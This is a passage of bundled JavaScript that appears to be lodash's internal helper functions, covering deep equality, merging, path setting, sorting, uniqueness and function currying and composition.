                        }(value) : function objectToString(value) {
                            return nativeObjectToString.call(value)
                        }(value)
                    }

                    function baseGt(value, other) {
                        return value > other
                    }

                    function baseHas(object, key) {
                        return null != object && hasOwnProperty.call(object, key)
                    }

                    function baseHasIn(object, key) {
                        return null != object && key in Object(object)
                    }

                    function baseIntersection(arrays, iteratee, comparator) {
                        for (var includes = comparator ? arrayIncludesWith : arrayIncludes, length = arrays[0].length, othLength = arrays.length, othIndex = othLength, caches = Array(othLength), maxLength = 1 / 0, result = []; othIndex--;) {
                            var array = arrays[othIndex];
                            othIndex && iteratee && (array = arrayMap(array, baseUnary(iteratee))), maxLength = nativeMin(array.length, maxLength), caches[othIndex] = !comparator && (iteratee || length >= 120 && array.length >= 120) ? new SetCache(othIndex && array) : undefined
                        }
                        array = arrays[0];
                        var index = -1,
                            seen = caches[0];
                        outer: for (; ++index < length && result.length < maxLength;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (value = comparator || 0 !== value ? value : 0, !(seen ? cacheHas(seen, computed) : includes(result, computed, comparator))) {
                                for (othIndex = othLength; --othIndex;) {
                                    var cache = caches[othIndex];
                                    if (!(cache ? cacheHas(cache, computed) : includes(arrays[othIndex], computed, comparator))) continue outer
                                }
                                seen && seen.push(computed), result.push(value)
                            }
                        }
                        return result
                    }

                    function baseInvoke(object, path, args) {
                        var func = null == (object = parent(object, path = castPath(path, object))) ? object : object[toKey(last(path))];
                        return null == func ? undefined : apply(func, object, args)
                    }

                    function baseIsArguments(value) {
                        return isObjectLike(value) && baseGetTag(value) == argsTag
                    }

                    function baseIsEqual(value, other, bitmask, customizer, stack) {
                        return value === other || (null == value || null == other || !isObjectLike(value) && !isObjectLike(other) ? value != value && other != other : function baseIsEqualDeep(object, other, bitmask, customizer, equalFunc, stack) {
                            var objIsArr = isArray(object),
                                othIsArr = isArray(other),
                                objTag = objIsArr ? arrayTag : getTag(object),
                                othTag = othIsArr ? arrayTag : getTag(other),
                                objIsObj = (objTag = objTag == argsTag ? objectTag : objTag) == objectTag,
                                othIsObj = (othTag = othTag == argsTag ? objectTag : othTag) == objectTag,
                                isSameTag = objTag == othTag;
                            if (isSameTag && isBuffer(object)) {
                                if (!isBuffer(other)) return !1;
                                objIsArr = !0, objIsObj = !1
                            }
                            if (isSameTag && !objIsObj) return stack || (stack = new Stack), objIsArr || isTypedArray(object) ? equalArrays(object, other, bitmask, customizer, equalFunc, stack) : function equalByTag(object, other, tag, bitmask, customizer, equalFunc, stack) {
                                switch (tag) {
                                    case dataViewTag:
                                        if (object.byteLength != other.byteLength || object.byteOffset != other.byteOffset) return !1;
                                        object = object.buffer, other = other.buffer;
                                    case arrayBufferTag:
                                        return !(object.byteLength != other.byteLength || !equalFunc(new Uint8Array(object), new Uint8Array(other)));
                                    case boolTag:
                                    case dateTag:
                                    case numberTag:
                                        return eq(+object, +other);
                                    case errorTag:
                                        return object.name == other.name && object.message == other.message;
                                    case regexpTag:
                                    case stringTag:
                                        return object == other + "";
                                    case mapTag:
                                        var convert = mapToArray;
                                    case setTag:
                                        var isPartial = 1 & bitmask;
                                        if (convert || (convert = setToArray), object.size != other.size && !isPartial) return !1;
                                        var stacked = stack.get(object);
                                        if (stacked) return stacked == other;
                                        bitmask |= 2, stack.set(object, other);
                                        var result = equalArrays(convert(object), convert(other), bitmask, customizer, equalFunc, stack);
                                        return stack.delete(object), result;
                                    case symbolTag:
                                        if (symbolValueOf) return symbolValueOf.call(object) == symbolValueOf.call(other)
                                }
                                return !1
                            }(object, other, objTag, bitmask, customizer, equalFunc, stack);
                            if (!(1 & bitmask)) {
                                var objIsWrapped = objIsObj && hasOwnProperty.call(object, "__wrapped__"),
                                    othIsWrapped = othIsObj && hasOwnProperty.call(other, "__wrapped__");
                                if (objIsWrapped || othIsWrapped) {
                                    var objUnwrapped = objIsWrapped ? object.value() : object,
                                        othUnwrapped = othIsWrapped ? other.value() : other;
                                    return stack || (stack = new Stack), equalFunc(objUnwrapped, othUnwrapped, bitmask, customizer, stack)
                                }
                            }
                            if (!isSameTag) return !1;
                            return stack || (stack = new Stack),
                                function equalObjects(object, other, bitmask, customizer, equalFunc, stack) {
                                    var isPartial = 1 & bitmask,
                                        objProps = getAllKeys(object),
                                        objLength = objProps.length,
                                        othProps = getAllKeys(other),
                                        othLength = othProps.length;
                                    if (objLength != othLength && !isPartial) return !1;
                                    var index = objLength;
                                    for (; index--;) {
                                        var key = objProps[index];
                                        if (!(isPartial ? key in other : hasOwnProperty.call(other, key))) return !1
                                    }
                                    var stacked = stack.get(object);
                                    if (stacked && stack.get(other)) return stacked == other;
                                    var result = !0;
                                    stack.set(object, other), stack.set(other, object);
                                    var skipCtor = isPartial;
                                    for (; ++index < objLength;) {
                                        var objValue = object[key = objProps[index]],
                                            othValue = other[key];
                                        if (customizer) var compared = isPartial ? customizer(othValue, objValue, key, other, object, stack) : customizer(objValue, othValue, key, object, other, stack);
                                        if (!(compared === undefined ? objValue === othValue || equalFunc(objValue, othValue, bitmask, customizer, stack) : compared)) {
                                            result = !1;
                                            break
                                        }
                                        skipCtor || (skipCtor = "constructor" == key)
                                    }
                                    if (result && !skipCtor) {
                                        var objCtor = object.constructor,
                                            othCtor = other.constructor;
                                        objCtor == othCtor || !("constructor" in object) || !("constructor" in other) || "function" == typeof objCtor && objCtor instanceof objCtor && "function" == typeof othCtor && othCtor instanceof othCtor || (result = !1)
                                    }
                                    return stack.delete(object), stack.delete(other), result
                                }(object, other, bitmask, customizer, equalFunc, stack)
                        }(value, other, bitmask, customizer, baseIsEqual, stack))
                    }

                    function baseIsMatch(object, source, matchData, customizer) {
                        var index = matchData.length,
                            length = index,
                            noCustomizer = !customizer;
                        if (null == object) return !length;
                        for (object = Object(object); index--;) {
                            var data = matchData[index];
                            if (noCustomizer && data[2] ? data[1] !== object[data[0]] : !(data[0] in object)) return !1
                        }
                        for (; ++index < length;) {
                            var key = (data = matchData[index])[0],
                                objValue = object[key],
                                srcValue = data[1];
                            if (noCustomizer && data[2]) {
                                if (objValue === undefined && !(key in object)) return !1
                            } else {
                                var stack = new Stack;
                                if (customizer) var result = customizer(objValue, srcValue, key, object, source, stack);
                                if (!(result === undefined ? baseIsEqual(srcValue, objValue, 3, customizer, stack) : result)) return !1
                            }
                        }
                        return !0
                    }

                    function baseIsNative(value) {
                        return !(!isObject(value) || function isMasked(func) {
                            return !!maskSrcKey && maskSrcKey in func
                        }(value)) && (isFunction(value) ? reIsNative : reIsHostCtor).test(toSource(value))
                    }

                    function baseIteratee(value) {
                        return "function" == typeof value ? value : null == value ? identity : "object" == typeof value ? isArray(value) ? baseMatchesProperty(value[0], value[1]) : baseMatches(value) : property(value)
                    }

                    function baseKeys(object) {
                        if (!isPrototype(object)) return nativeKeys(object);
                        var result = [];
                        for (var key in Object(object)) hasOwnProperty.call(object, key) && "constructor" != key && result.push(key);
                        return result
                    }

                    function baseKeysIn(object) {
                        if (!isObject(object)) return function nativeKeysIn(object) {
                            var result = [];
                            if (null != object)
                                for (var key in Object(object)) result.push(key);
                            return result
                        }(object);
                        var isProto = isPrototype(object),
                            result = [];
                        for (var key in object)("constructor" != key || !isProto && hasOwnProperty.call(object, key)) && result.push(key);
                        return result
                    }

                    function baseLt(value, other) {
                        return value < other
                    }

                    function baseMap(collection, iteratee) {
                        var index = -1,
                            result = isArrayLike(collection) ? Array(collection.length) : [];
                        return baseEach(collection, (function(value, key, collection) {
                            result[++index] = iteratee(value, key, collection)
                        })), result
                    }

                    function baseMatches(source) {
                        var matchData = getMatchData(source);
                        return 1 == matchData.length && matchData[0][2] ? matchesStrictComparable(matchData[0][0], matchData[0][1]) : function(object) {
                            return object === source || baseIsMatch(object, source, matchData)
                        }
                    }

                    function baseMatchesProperty(path, srcValue) {
                        return isKey(path) && isStrictComparable(srcValue) ? matchesStrictComparable(toKey(path), srcValue) : function(object) {
                            var objValue = get(object, path);
                            return objValue === undefined && objValue === srcValue ? hasIn(object, path) : baseIsEqual(srcValue, objValue, 3)
                        }
                    }

                    function baseMerge(object, source, srcIndex, customizer, stack) {
                        object !== source && baseFor(source, (function(srcValue, key) {
                            if (isObject(srcValue)) stack || (stack = new Stack),
                                function baseMergeDeep(object, source, key, srcIndex, mergeFunc, customizer, stack) {
                                    var objValue = object[key],
                                        srcValue = source[key],
                                        stacked = stack.get(srcValue);
                                    if (stacked) return void assignMergeValue(object, key, stacked);
                                    var newValue = customizer ? customizer(objValue, srcValue, key + "", object, source, stack) : undefined,
                                        isCommon = newValue === undefined;
                                    if (isCommon) {
                                        var isArr = isArray(srcValue),
                                            isBuff = !isArr && isBuffer(srcValue),
                                            isTyped = !isArr && !isBuff && isTypedArray(srcValue);
                                        newValue = srcValue, isArr || isBuff || isTyped ? isArray(objValue) ? newValue = objValue : isArrayLikeObject(objValue) ? newValue = copyArray(objValue) : isBuff ? (isCommon = !1, newValue = cloneBuffer(srcValue, !0)) : isTyped ? (isCommon = !1, newValue = cloneTypedArray(srcValue, !0)) : newValue = [] : isPlainObject(srcValue) || isArguments(srcValue) ? (newValue = objValue, isArguments(objValue) ? newValue = toPlainObject(objValue) : (!isObject(objValue) || srcIndex && isFunction(objValue)) && (newValue = initCloneObject(srcValue))) : isCommon = !1
                                    }
                                    isCommon && (stack.set(srcValue, newValue), mergeFunc(newValue, srcValue, srcIndex, customizer, stack), stack.delete(srcValue));
                                    assignMergeValue(object, key, newValue)
                                }(object, source, key, srcIndex, baseMerge, customizer, stack);
                            else {
                                var newValue = customizer ? customizer(object[key], srcValue, key + "", object, source, stack) : undefined;
                                newValue === undefined && (newValue = srcValue), assignMergeValue(object, key, newValue)
                            }
                        }), keysIn)
                    }

                    function baseNth(array, n) {
                        var length = array.length;
                        if (length) return isIndex(n += n < 0 ? length : 0, length) ? array[n] : undefined
                    }

                    function baseOrderBy(collection, iteratees, orders) {
                        var index = -1;
                        iteratees = arrayMap(iteratees.length ? iteratees : [identity], baseUnary(getIteratee()));
                        var result = baseMap(collection, (function(value, key, collection) {
                            var criteria = arrayMap(iteratees, (function(iteratee) {
                                return iteratee(value)
                            }));
                            return {
                                criteria: criteria,
                                index: ++index,
                                value: value
                            }
                        }));
                        return function baseSortBy(array, comparer) {
                            var length = array.length;
                            for (array.sort(comparer); length--;) array[length] = array[length].value;
                            return array
                        }(result, (function(object, other) {
                            return function compareMultiple(object, other, orders) {
                                var index = -1,
                                    objCriteria = object.criteria,
                                    othCriteria = other.criteria,
                                    length = objCriteria.length,
                                    ordersLength = orders.length;
                                for (; ++index < length;) {
                                    var result = compareAscending(objCriteria[index], othCriteria[index]);
                                    if (result) return index >= ordersLength ? result : result * ("desc" == orders[index] ? -1 : 1)
                                }
                                return object.index - other.index
                            }(object, other, orders)
                        }))
                    }

                    function basePickBy(object, paths, predicate) {
                        for (var index = -1, length = paths.length, result = {}; ++index < length;) {
                            var path = paths[index],
                                value = baseGet(object, path);
                            predicate(value, path) && baseSet(result, castPath(path, object), value)
                        }
                        return result
                    }

                    function basePullAll(array, values, iteratee, comparator) {
                        var indexOf = comparator ? baseIndexOfWith : baseIndexOf,
                            index = -1,
                            length = values.length,
                            seen = array;
                        for (array === values && (values = copyArray(values)), iteratee && (seen = arrayMap(array, baseUnary(iteratee))); ++index < length;)
                            for (var fromIndex = 0, value = values[index], computed = iteratee ? iteratee(value) : value;
                                (fromIndex = indexOf(seen, computed, fromIndex, comparator)) > -1;) seen !== array && splice.call(seen, fromIndex, 1), splice.call(array, fromIndex, 1);
                        return array
                    }

                    function basePullAt(array, indexes) {
                        for (var length = array ? indexes.length : 0, lastIndex = length - 1; length--;) {
                            var index = indexes[length];
                            if (length == lastIndex || index !== previous) {
                                var previous = index;
                                isIndex(index) ? splice.call(array, index, 1) : baseUnset(array, index)
                            }
                        }
                        return array
                    }

                    function baseRandom(lower, upper) {
                        return lower + nativeFloor(nativeRandom() * (upper - lower + 1))
                    }

                    function baseRepeat(string, n) {
                        var result = "";
                        if (!string || n < 1 || n > 9007199254740991) return result;
                        do {
                            n % 2 && (result += string), (n = nativeFloor(n / 2)) && (string += string)
                        } while (n);
                        return result
                    }

                    function baseRest(func, start) {
                        return setToString(overRest(func, start, identity), func + "")
                    }

                    function baseSample(collection) {
                        return arraySample(values(collection))
                    }

                    function baseSampleSize(collection, n) {
                        var array = values(collection);
                        return shuffleSelf(array, baseClamp(n, 0, array.length))
                    }

                    function baseSet(object, path, value, customizer) {
                        if (!isObject(object)) return object;
                        for (var index = -1, length = (path = castPath(path, object)).length, lastIndex = length - 1, nested = object; null != nested && ++index < length;) {
                            var key = toKey(path[index]),
                                newValue = value;
                            if (index != lastIndex) {
                                var objValue = nested[key];
                                (newValue = customizer ? customizer(objValue, key, nested) : undefined) === undefined && (newValue = isObject(objValue) ? objValue : isIndex(path[index + 1]) ? [] : {})
                            }
                            assignValue(nested, key, newValue), nested = nested[key]
                        }
                        return object
                    }

                    var baseSetData = metaMap ? function(func, data) {
                            return metaMap.set(func, data), func
                        } : identity,
                        baseSetToString = defineProperty ? function(func, string) {
                            return defineProperty(func, "toString", {
                                configurable: !0,
                                enumerable: !1,
                                value: constant(string),
                                writable: !0
                            })
                        } : identity;

                    function baseShuffle(collection) {
                        return shuffleSelf(values(collection))
                    }

                    function baseSlice(array, start, end) {
                        var index = -1,
                            length = array.length;
                        start < 0 && (start = -start > length ? 0 : length + start), (end = end > length ? length : end) < 0 && (end += length), length = start > end ? 0 : end - start >>> 0, start >>>= 0;
                        for (var result = Array(length); ++index < length;) result[index] = array[index + start];
                        return result
                    }

                    function baseSome(collection, predicate) {
                        var result;
                        return baseEach(collection, (function(value, index, collection) {
                            return !(result = predicate(value, index, collection))
                        })), !!result
                    }

                    function baseSortedIndex(array, value, retHighest) {
                        var low = 0,
                            high = null == array ? low : array.length;
                        if ("number" == typeof value && value == value && high <= 2147483647) {
                            for (; low < high;) {
                                var mid = low + high >>> 1,
                                    computed = array[mid];
                                null !== computed && !isSymbol(computed) && (retHighest ? computed <= value : computed < value) ? low = mid + 1 : high = mid
                            }
                            return high
                        }
                        return baseSortedIndexBy(array, value, identity, retHighest)
                    }

                    function baseSortedIndexBy(array, value, iteratee, retHighest) {
                        value = iteratee(value);
                        for (var low = 0, high = null == array ? 0 : array.length, valIsNaN = value != value, valIsNull = null === value, valIsSymbol = isSymbol(value), valIsUndefined = value === undefined; low < high;) {
                            var mid = nativeFloor((low + high) / 2),
                                computed = iteratee(array[mid]),
                                othIsDefined = computed !== undefined,
                                othIsNull = null === computed,
                                othIsReflexive = computed == computed,
                                othIsSymbol = isSymbol(computed);
                            if (valIsNaN) var setLow = retHighest || othIsReflexive;
                            else setLow = valIsUndefined ? othIsReflexive && (retHighest || othIsDefined) : valIsNull ? othIsReflexive && othIsDefined && (retHighest || !othIsNull) : valIsSymbol ? othIsReflexive && othIsDefined && !othIsNull && (retHighest || !othIsSymbol) : !othIsNull && !othIsSymbol && (retHighest ? computed <= value : computed < value);
                            setLow ? low = mid + 1 : high = mid
                        }
                        return nativeMin(high, 4294967294)
                    }

                    function baseSortedUniq(array, iteratee) {
                        for (var index = -1, length = array.length, resIndex = 0, result = []; ++index < length;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (!index || !eq(computed, seen)) {
                                var seen = computed;
                                result[resIndex++] = 0 === value ? 0 : value
                            }
                        }
                        return result
                    }

                    function baseToNumber(value) {
                        return "number" == typeof value ? value : isSymbol(value) ? NaN : +value
                    }

                    function baseToString(value) {
                        if ("string" == typeof value) return value;
                        if (isArray(value)) return arrayMap(value, baseToString) + "";
                        if (isSymbol(value)) return symbolToString ? symbolToString.call(value) : "";
                        var result = value + "";
                        return "0" == result && 1 / value == -Infinity ? "-0" : result
                    }

                    function baseUniq(array, iteratee, comparator) {
                        var index = -1,
                            includes = arrayIncludes,
                            length = array.length,
                            isCommon = !0,
                            result = [],
                            seen = result;
                        if (comparator) isCommon = !1, includes = arrayIncludesWith;
                        else if (length >= 200) {
                            var set = iteratee ? null : createSet(array);
                            if (set) return setToArray(set);
                            isCommon = !1, includes = cacheHas, seen = new SetCache
                        } else seen = iteratee ? [] : result;
                        outer: for (; ++index < length;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (value = comparator || 0 !== value ? value : 0, isCommon && computed == computed) {
                                for (var seenIndex = seen.length; seenIndex--;)
                                    if (seen[seenIndex] === computed) continue outer;
                                iteratee && seen.push(computed), result.push(value)
                            } else includes(seen, computed, comparator) || (seen !== result && seen.push(computed), result.push(value))
                        }
                        return result
                    }

                    function baseUnset(object, path) {
                        return null == (object = parent(object, path = castPath(path, object))) || delete object[toKey(last(path))]
                    }

                    function baseUpdate(object, path, updater, customizer) {
                        return baseSet(object, path, updater(baseGet(object, path)), customizer)
                    }

                    function baseWhile(array, predicate, isDrop, fromRight) {
                        for (var length = array.length, index = fromRight ? length : -1;
                            (fromRight ? index-- : ++index < length) && predicate(array[index], index, array););
                        return isDrop ? baseSlice(array, fromRight ? 0 : index, fromRight ? index + 1 : length) : baseSlice(array, fromRight ? index + 1 : 0, fromRight ? length : index)
                    }

                    function baseWrapperValue(value, actions) {
                        var result = value;
                        return result instanceof LazyWrapper && (result = result.value()), arrayReduce(actions, (function(result, action) {
                            return action.func.apply(action.thisArg, arrayPush([result], action.args))
                        }), result)
                    }

                    function baseXor(arrays, iteratee, comparator) {
                        var length = arrays.length;
                        if (length < 2) return length ? baseUniq(arrays[0]) : [];
                        for (var index = -1, result = Array(length); ++index < length;)
                            for (var array = arrays[index], othIndex = -1; ++othIndex < length;) othIndex != index && (result[index] = baseDifference(result[index] || array, arrays[othIndex], iteratee, comparator));
                        return baseUniq(baseFlatten(result, 1), iteratee, comparator)
                    }

                    function baseZipObject(props, values, assignFunc) {
                        for (var index = -1, length = props.length, valsLength = values.length, result = {}; ++index < length;) {
                            var value = index < valsLength ? values[index] : undefined;
                            assignFunc(result, props[index], value)
                        }
                        return result
                    }

                    function castArrayLikeObject(value) {
                        return isArrayLikeObject(value) ? value : []
                    }

                    function castFunction(value) {
                        return "function" == typeof value ? value : identity
                    }

                    function castPath(value, object) {
                        return isArray(value) ? value : isKey(value, object) ? [value] : stringToPath(toString(value))
                    }

                    var castRest = baseRest;

                    function castSlice(array, start, end) {
                        var length = array.length;
                        return end = end === undefined ? length : end, !start && end >= length ? array : baseSlice(array, start, end)
                    }

                    var clearTimeout = ctxClearTimeout || function(id) {
                        return root.clearTimeout(id)
                    };

                    function cloneBuffer(buffer, isDeep) {
                        if (isDeep) return buffer.slice();
                        var length = buffer.length,
                            result = allocUnsafe ? allocUnsafe(length) : new buffer.constructor(length);
                        return buffer.copy(result), result
                    }

                    function cloneArrayBuffer(arrayBuffer) {
                        var result = new arrayBuffer.constructor(arrayBuffer.byteLength);
                        return new Uint8Array(result).set(new Uint8Array(arrayBuffer)), result
                    }

                    function cloneTypedArray(typedArray, isDeep) {
                        var buffer = isDeep ? cloneArrayBuffer(typedArray.buffer) : typedArray.buffer;
                        return new typedArray.constructor(buffer, typedArray.byteOffset, typedArray.length)
                    }

                    function compareAscending(value, other) {
                        if (value !== other) {
                            var valIsDefined = value !== undefined,
                                valIsNull = null === value,
                                valIsReflexive = value == value,
                                valIsSymbol = isSymbol(value),
                                othIsDefined = other !== undefined,
                                othIsNull = null === other,
                                othIsReflexive = other == other,
                                othIsSymbol = isSymbol(other);
                            if (!othIsNull && !othIsSymbol && !valIsSymbol && value > other || valIsSymbol && othIsDefined && othIsReflexive && !othIsNull && !othIsSymbol || valIsNull && othIsDefined && othIsReflexive || !valIsDefined && othIsReflexive || !valIsReflexive) return 1;
                            if (!valIsNull && !valIsSymbol && !othIsSymbol && value < other || othIsSymbol && valIsDefined && valIsReflexive && !valIsNull && !valIsSymbol || othIsNull && valIsDefined && valIsReflexive || !othIsDefined && valIsReflexive || !othIsReflexive) return -1
                        }
                        return 0
                    }

                    function composeArgs(args, partials, holders, isCurried) {
                        for (var argsIndex = -1, argsLength = args.length, holdersLength = holders.length, leftIndex = -1, leftLength = partials.length, rangeLength = nativeMax(argsLength - holdersLength, 0), result = Array(leftLength + rangeLength), isUncurried = !isCurried; ++leftIndex < leftLength;) result[leftIndex] = partials[leftIndex];
                        for (; ++argsIndex < holdersLength;)(isUncurried || argsIndex < argsLength) && (result[holders[argsIndex]] = args[argsIndex]);
                        for (; rangeLength--;) result[leftIndex++] = args[argsIndex++];
                        return result
                    }

                    function composeArgsRight(args, partials, holders, isCurried) {
                        for (var argsIndex = -1, argsLength = args.length, holdersIndex = -1, holdersLength = holders.length, rightIndex = -1, rightLength = partials.length, rangeLength = nativeMax(argsLength - holdersLength, 0), result = Array(rangeLength + rightLength), isUncurried = !isCurried; ++argsIndex < rangeLength;) result[argsIndex] = args[argsIndex];
                        for (var offset = argsIndex; ++rightIndex < rightLength;) result[offset + rightIndex] = partials[rightIndex];
                        for (; ++holdersIndex < holdersLength;)(isUncurried || argsIndex < argsLength) && (result[offset + holders[holdersIndex]] = args[argsIndex++]);
                        return result
                    }

                    function copyArray(source, array) {
                        var index = -1,
                            length = source.length;
                        for (array || (array = Array(length)); ++index < length;) array[index] = source[index];
                        return array
                    }

                    function copyObject(source, props, object, customizer) {
                        var isNew = !object;
                        object || (object = {});
                        for (var index = -1, length = props.length; ++index < length;) {
                            var key = props[index],
                                newValue = customizer ? customizer(object[key], source[key], key, object, source) : undefined;
                            newValue === undefined && (newValue = source[key]), isNew ? baseAssignValue(object, key, newValue) : assignValue(object, key, newValue)
                        }
                        return object
                    }

                    function createAggregator(setter, initializer) {
                        return function(collection, iteratee) {
                            var func = isArray(collection) ? arrayAggregator : baseAggregator,
                                accumulator = initializer ? initializer() : {};
                            return func(collection, setter, getIteratee(iteratee, 2), accumulator)
                        }
                    }

                    function createAssigner(assigner) {
                        return baseRest((function(object, sources) {
                            var index = -1,
                                length = sources.length,
                                customizer = length > 1 ? sources[length - 1] : undefined,
                                guard = length > 2 ? sources[2] : undefined;
                            for (customizer = assigner.length > 3 && "function" == typeof customizer ? (length--, customizer) : undefined, guard && isIterateeCall(sources[0], sources[1], guard) && (customizer = length < 3 ? undefined : customizer, length = 1), object = Object(object); ++index < length;) {
                                var source = sources[index];
                                source && assigner(object, source, index, customizer)
                            }
                            return object
                        }))
                    }

                    function createBaseEach(eachFunc, fromRight) {
                        return function(collection, iteratee) {
                            if (null == collection) return collection;
                            if (!isArrayLike(collection)) return eachFunc(collection, iteratee);
                            for (var length = collection.length, index = fromRight ? length : -1, iterable = Object(collection);
                                (fromRight ? index-- : ++index < length) && !1 !== iteratee(iterable[index], index, iterable););
                            return collection
                        }
                    }

                    function createBaseFor(fromRight) {
                        return function(object, iteratee, keysFunc) {
                            for (var index = -1, iterable = Object(object), props = keysFunc(object), length = props.length; length--;) {
                                var key = props[fromRight ? length : ++index];
                                if (!1 === iteratee(iterable[key], key, iterable)) break
                            }
                            return object
                        }
                    }

                    function createCaseFirst(methodName) {
                        return function(string) {
                            var strSymbols = hasUnicode(string = toString(string)) ? stringToArray(string) : undefined,
                                chr = strSymbols ? strSymbols[0] : string.charAt(0),
                                trailing = strSymbols ? castSlice(strSymbols, 1).join("") : string.slice(1);
                            return chr[methodName]() + trailing
                        }
                    }

                    function createCompounder(callback) {
                        return function(string) {
                            return arrayReduce(words(deburr(string).replace(reApos, "")), callback, "")
                        }
                    }

                    function createCtor(Ctor) {
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0:
                                    return new Ctor;
                                case 1:
                                    return new Ctor(args[0]);
                                case 2:
                                    return new Ctor(args[0], args[1]);
                                case 3:
                                    return new Ctor(args[0], args[1], args[2]);
                                case 4:
                                    return new Ctor(args[0], args[1], args[2], args[3]);
                                case 5:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4]);
                                case 6:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5]);
                                case 7:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5], args[6])
                            }
                            var thisBinding = baseCreate(Ctor.prototype),
                                result = Ctor.apply(thisBinding, args);
                            return isObject(result) ? result : thisBinding
                        }
                    }

                    function createFind(findIndexFunc) {
                        return function(collection, predicate, fromIndex) {
                            var iterable = Object(collection);
                            if (!isArrayLike(collection)) {
                                var iteratee = getIteratee(predicate, 3);
                                collection = keys(collection), predicate = function(key) {
                                    return iteratee(iterable[key], key, iterable)
                                }
                            }
                            var index = findIndexFunc(collection, predicate, fromIndex);
                            return index > -1 ? iterable[iteratee ? collection[index] : index] : undefined
                        }
                    }

                    function createFlow(fromRight) {
                        return flatRest((function(funcs) {
                            var length = funcs.length,
                                index = length,
                                prereq = LodashWrapper.prototype.thru;
                            for (fromRight && funcs.reverse(); index--;) {
                                var func = funcs[index];
                                if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                                if (prereq && !wrapper && "wrapper" == getFuncName(func)) var wrapper = new LodashWrapper([], !0)
                            }
                            for (index = wrapper ? index : length; ++index < length;) {
                                var funcName = getFuncName(func = funcs[index]),
                                    data = "wrapper" == funcName ? getData(func) : undefined;
                                wrapper = data && isLaziable(data[0]) && 424 == data[1] && !data[4].length && 1 == data[9] ? wrapper[getFuncName(data[0])].apply(wrapper, data[3]) : 1 == func.length && isLaziable(func) ? wrapper[funcName]() : wrapper.thru(func)
                            }
                            return function() {
                                var args = arguments,
                                    value = args[0];
                                if (wrapper && 1 == args.length && isArray(value)) return wrapper.plant(value).value();
                                for (var index = 0, result = length ? funcs[index].apply(this, args) : value; ++index < length;) result = funcs[index].call(this, result);
                                return result
                            }
                        }))
                    }

                    function createHybrid(func, bitmask, thisArg, partials, holders, partialsRight, holdersRight, argPos, ary, arity) {
                        var isAry = 128 & bitmask,
                            isBind = 1 & bitmask,
                            isBindKey = 2 & bitmask,
                            isCurried = 24 & bitmask,
                            isFlip = 512 & bitmask,
                            Ctor = isBindKey ? undefined : createCtor(func);
                        return function wrapper() {
                            for (var length = arguments.length, args = Array(length), index = length; index--;) args[index] = arguments[index];
                            if (isCurried) var placeholder = getHolder(wrapper),
                                holdersCount = function countHolders(array, placeholder) {
                                    for (var length = array.length, result = 0; length--;) array[length] === placeholder && ++result;
                                    return result
                                }(args, placeholder);
                            if (partials && (args = composeArgs(args, partials, holders, isCurried)), partialsRight && (args = composeArgsRight(args, partialsRight, holdersRight, isCurried)), length -= holdersCount, isCurried && length < arity) {
                                var newHolders = replaceHolders(args, placeholder);
                                return createRecurry(func, bitmask, createHybrid, wrapper.placeholder, thisArg, args, newHolders, argPos, ary, arity - length)
                            }
                            var thisBinding = isBind ? thisArg : this,
                                fn = isBindKey ? thisBinding[func] : func;
                            return length = args.length, argPos ? args = function reorder(array, indexes) {
                                var arrLength = array.length,
                                    length = nativeMin(indexes.length, arrLength),
                                    oldArray = copyArray(array);
                                for (; length--;) {
                                    var index = indexes[length];
                                    array[length] = isIndex(index, arrLength) ? oldArray[index] : undefined
                                }
                                return array
                            }(args, argPos) : isFlip && length > 1 && args.reverse(), isAry && ary < length && (args.length = ary), this && this !== root && this instanceof wrapper && (fn = Ctor || createCtor(fn)), fn.apply(thisBinding, args)
                        }
                    }

                    function createInverter(setter, toIteratee) {
                        return function(object, iteratee) {
                            return function baseInverter(object, setter, iteratee, accumulator) {
                                return baseForOwn(object, (function(value, key, object) {
                                    setter(accumulator, iteratee(value), key, object)
                                })), accumulator
                            }(object, setter, toIteratee(iteratee), {})
                        }
                    }

                    function createMathOperation(operator, defaultValue) {
                        return function(value, other) {
                            var result;
                            if (value === undefined && other === undefined) return defaultValue;
                            if (value !== undefined && (result = value), other !== undefined) {
                                if (result === undefined) return other;
                                "string" == typeof value || "string" == typeof other ? (value = baseToString(value), other = baseToString(other)) : (value = baseToNumber(value), other = baseToNumber(other)), result = operator(value, other)
                            }
                            return result
                        }
                    }

                    function createOver(arrayFunc) {
                        return flatRest((function(iteratees) {
                            return iteratees = arrayMap(iteratees, baseUnary(getIteratee())), baseRest((function(args) {
                                var thisArg = this;
                                return arrayFunc(iteratees, (function(iteratee) {
                                    return apply(iteratee, thisArg, args)
                                }))
                            }))
                        }))
                    }

                    function createPadding(length, chars) {
                        var charsLength = (chars = chars === undefined ? " " : baseToString(chars)).length;
                        if (charsLength < 2) return charsLength ? baseRepeat(chars, length) : chars;
                        var result = baseRepeat(chars, nativeCeil(length / stringSize(chars)));
                        return hasUnicode(chars) ? castSlice(stringToArray(result), 0, length).join("") : result.slice(0, length)
                    }

                    function createRange(fromRight) {
                        return function(start, end, step) {
                            return step && "number" != typeof step && isIterateeCall(start, end, step) && (end = step = undefined), start = toFinite(start), end === undefined ? (end = start, start = 0) : end = toFinite(end),
                                function baseRange(start, end, step, fromRight) {
                                    for (var index = -1, length = nativeMax(nativeCeil((end - start) / (step || 1)), 0), result = Array(length); length--;) result[fromRight ? length : ++index] = start, start += step;
                                    return result
                                }(start, end, step = step === undefined ? start < end ? 1 : -1 : toFinite(step), fromRight)
                        }
                    }

                    function createRelationalOperation(operator) {
                        return function(value, other) {
                            return "string" == typeof value && "string" == typeof other || (value = toNumber(value), other = toNumber(other)), operator(value, other)
                        }
                    }

                    function createRecurry(func, bitmask, wrapFunc, placeholder, thisArg, partials, holders, argPos, ary, arity) {
                        var isCurry = 8 & bitmask;
                        bitmask |= isCurry ? 32 : 64, 4 & (bitmask &= ~(isCurry ? 64 : 32)) || (bitmask &= -4);
                        var newData = [func, bitmask, thisArg, isCurry ? partials : undefined, isCurry ? holders : undefined, isCurry ? undefined : partials, isCurry ? undefined : holders, argPos, ary, arity],
                            result = wrapFunc.apply(undefined, newData);
                        return isLaziable(func) && setData(result, newData), result.placeholder = placeholder, setWrapToString(result, func, bitmask)
                    }

